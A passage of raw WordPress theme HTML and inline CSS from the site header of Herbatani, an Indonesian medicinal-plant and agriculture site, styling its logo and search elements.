				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-6px !important;
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #31d6aa;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.tdi_28 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
z-index:999 !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
box-shadow:0 0 16px rgba(0,0,0,0.16) !important;
}
}

</style>
<div class="tdi_27_rand_style td-element-style" ></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_30.tdc-row-content-vert-center,
                    .tdi_30.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-bottom,
                    .tdi_30.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_30.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_30.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_30 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_30 .tdc-row-video-background-error,
	                .tdi_30 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_32{
width:20% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_33 td-pb-border-top td-medicine-pro-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-top:-3px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_33{
margin-left:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33{
                    display: inline-block;
                }.tdi_33 .tdb-logo-a,
                .tdi_33 h1{
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_33 .tdb-logo-svg-wrap{
                    display: none;
                }.tdi_33 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_33 .tdb-logo-img{
                    max-width: 56px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 8px;
                
                    margin-left: 0px;
                }.tdi_33 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 3px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:10px !important;font-weight:400 !important;letter-spacing:1px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    display: block;
                
                    color: #000000;
                
                    font-family:Lato !important;font-size:24px !important;line-height:1 !important;font-weight:900 !important;;
                }.tdi_33 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_33 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                }.tdi_33 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #000000;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_33 .tdb-logo-img{
                    max-width: 50px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33 .tdb-logo-img{
                    max-width: 36px;
                }.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 3px;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }.tdi_33 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    font-family:Lato !important;font-size:12px !important;font-weight:400 !important;letter-spacing:0.5px !important;;
                }.tdi_33 .tdb-logo-text-title{
                    font-family:Lato !important;font-size:17px !important;line-height:1 !important;font-weight:900 !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_33 .tdb-logo-img-wrap{
                    margin-right: 5px;
                
                    display: block;
                }.tdi_33 .tdb-logo-img-wrap:last-child{
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://herbatani.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" alt="Logo"  title=""  width="512" height="512" data-lazy-src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" /><noscript><img class="tdb-logo-img" src="https://herbatani.com/wp-content/uploads/2021/01/cropped-blogicon.png" alt="Logo"  title=""  width="512" height="512" /></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Herbatani</span><span class="tdb-logo-text-tagline">Pusat informasi tanaman obat, kesehatan dan dunia pertanian</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_35{
text-align:left !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_35{
width:80% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_36 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_36" >
<style>

/* inline tdc_css att */

.tdi_36{
border-color:rgba(0,0,0,0.12) !important;
border-style:solid !important;
border-width:0 !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
margin-right:-8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  flex: 0 0 auto;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_36 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 22px;
					height: 22px;
					line-height:  22px;
                
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 22px;
					height: 22px;
                }.tdi_36{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_36 .tdb-search-txt{
                    top: 0px;
                
                    margin-right: 10px;
                
                    font-family:Lato !important;font-size:16px !important;line-height:80px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 920px;
                }.tdi_36 .tdb-search-form{
                    padding: 25px;
                
                    border-width: 0px;
                }.tdi_36 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_36 .tdb-drop-down-search-inner,
                .tdi_36 .tdb-search-form,
                .tdi_36 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 5px 8px;
                }.tdi_36 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px ;
                
                    border-color: rgba(211,219,226,0.7);
                }.tdi_36 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 18px 5px;
                
                    background-color: #31d6aa;
                
                    font-family:Lato !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 25px 15px;
                
                    border-width: 0px;
                }.tdi_36 .result-msg{
                    padding: 10px 25px 20px;
                
                    text-align: center;
                
                    font-family:Lato !important;font-size:12px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .tdb-head-search-btn svg,
                .tdi_36 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_36 .tdb-head-search-btn:hover i{
                    color: #31d6aa;
                }.tdi_36 .tdb-head-search-btn:hover svg,
                .tdi_36 .tdb-head-search-btn:hover svg *{
                    fill: #31d6aa;
                }.tdi_36 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_36 .tdb-head-search-btn:hover .tdb-search-txt{
                    color: #31d6aa;
                }.tdi_36 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_36 .tdb-drop-down-search-inner{
                    box-shadow:  0px 4px 20px 0px rgba(22,35,58,0.1);
                }.tdi_36 .tdb-head-search-form-input{
                    color: #000000;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input.tdb-head-search-nofocus{
                    text-shadow: 0 0 0 #000000;
                }.tdi_36 .tdb-head-search-placeholder{
                    color: #555555;
                
                    font-family:Lato !important;font-size:14px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.4;
                }.tdi_36 .tdb-head-search-form-btn:hover{
                    background-color: #45e0bc;
                }.tdi_36 .result-msg,
                .tdi_36 .result-msg a{
                    color: #31d6aa;
                }.tdi_36 .result-msg a:hover{
                    color: #45e0bc;
                }.tdi_36 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 6px;
					padding-right: 6px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -6px;
					margin-right: -6px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_36 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				}.tdi_36 .entry-thumb{
					background-position: center 30%;
				}.tdi_36 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_36 .td-image-container{
				 	flex: 0 0 100%;
				 	width: 100%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_36 .td-image-container,
				.ie11 .tdi_36 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_36 .td-module-meta-info,
				.ie11 .tdi_36 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_36 .td-post-vid-time{
					display: block;
				}.tdi_36 .td-module-meta-info{
					padding: 20px 5px 0 0;
				
					border-color: #eaeaea;
				}.tdi_36 .entry-title{
					margin: 15px 0;
				
					font-family:Lato !important;font-size:19px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 15px 0 0 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					color: #555555;
				
					font-family:Roboto Slab !important;font-size:15px !important;line-height:1.6 !important;font-weight:400 !important;
				}.tdi_36 .td-post-category{
					margin: 0px;
				
					padding: 6px 10px;
				
					background-color: #31d6aa;
				
					color: #ffffff;
				
					font-family:Lato !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_36 .td-read-more{
					display: none;
				}.tdi_36 .td-author-date{
					display: inline;
				}.tdi_36 .td-post-author-name{
					display: none;
				}.tdi_36 .entry-review-stars{
					display: none;
				}.tdi_36 .td-icon-star,
                .tdi_36 .td-icon-star-empty,
                .tdi_36 .td-icon-star-half{
					font-size: 15px;
				}.tdi_36 .td-module-comments{
					display: none;
				}.tdi_36 .tdb-author-photo .avatar{
				    width: 26px;
				    height: 26px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_36 .td-post-category:hover{
					background-color: #45e0bc !important;
				
					color: #ffffff;
				}.tdi_36 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.td-theme-wrap .tdi_36 .td_module_wrap:hover .td-module-title a,
				.tdi_36 .tdb-aj-cur-element .entry-title a{
					color: #000000 !important;
				}.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .td-post-date,
				.tdi_36 .td-post-author-name span{
					color: #555555;
				}.tdi_36 .td-editor-date,
				.tdi_36 .td-editor-date .td-post-author-name,
				.tdi_36 .td-module-comments a{
					font-family:Lato !important;font-size:12px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdb-search-txt{
                    margin-right: 6px;
                
                    font-family:Lato !important;font-size:15px !important;line-height:70px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 760px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 4px 6px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 4px 14px 5px;
                
                    font-family:Lato !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 25px 10px 0 0;
				}.tdi_36 .td-post-category{
					padding: 5px 8px;
				}.tdi_36 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #31d6aa;
                }.tdi_36 .td-module-container:hover .td-module-title a{
                    box-shadow: inset 0 -3px 0 0 #31d6aa;
                }.tdi_36 .entry-title{
					font-family:Lato !important;font-size:17px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1.6 !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_36 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 16px;
					height: 16px;
					line-height:  16px;
                }.tdi_36 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_36 .tdb-search-icon-svg{
                    width: 16px;
					height: 16px;
                }.tdi_36 .tdb-search-txt{
                    margin-right: 5px;
                
                    font-family:Lato !important;font-size:14px !important;line-height:60px !important;font-weight:700 !important;
                }.tdi_36 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 610px;
                }.tdi_36 .tdb-search-form{
                    padding: 15px;
                }.tdi_36 .tdb-head-search-form-input,
                .tdi_36 .tdb-head-search-placeholder{
                    padding: 2px 4px;
                }.tdi_36 .tdb-head-search-form-btn{
                    padding: 2px 12px 3px;
                
                    font-family:Lato !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;
                }.tdi_36 .tdb-aj-search-results{
                    padding: 0 15px 15px;
                }.tdi_36 .tdb-head-search-form-input{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .tdb-head-search-placeholder{
                    font-family:Lato !important;font-size:12px !important;font-weight:700 !important;
                }.tdi_36 .result-msg{
                    font-family:Lato !important;font-size:11px !important;font-style:normal !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
                }.tdi_36 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_36 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_36 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_36 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_36 .td-module-container:before{
					bottom: -0px;
				}.tdi_36 .td-module-meta-info{
					padding: 15px 0 0 0;
				}.tdi_36 .entry-title{
					margin: 10px 0;
				
					font-family:Lato !important;font-size:13px !important;line-height:1.3 !important;font-weight:900 !important;
				}.tdi_36 .td-excerpt{
					margin: 8px 0 0 0;
				
